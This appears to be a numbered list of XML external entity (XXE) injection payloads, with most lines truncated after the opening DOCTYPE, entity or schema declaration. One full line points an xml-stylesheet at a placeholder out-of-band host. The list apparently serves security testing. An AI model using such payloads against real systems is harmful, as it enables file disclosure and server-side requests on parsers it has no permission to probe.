 1 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x SYSTEM
2 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x PUBLIC
3 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENTI
4 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENTI
5 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENTI
6 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENTI
7 <?xml version="1.0" encoding="utf-8" standalone="no" ?><x xmlns:xsi="http:
8 <?xml version="1.0" encoding="utf-8" standalone="no" ?><x xmlns:xsi="http:
9 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:xs
10 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:xs
11 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:xs
12 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:xs
13 <?xml-stylesheet href="http://xxe-xml-stylesheet.yourdomain[.]com/"?><x />
14 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
15 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
16 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
17 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
18 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
19 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
20 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
21 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
22 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
23 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
24 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
25 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
26 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
27 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
28 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
29 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
30 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [
31 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message [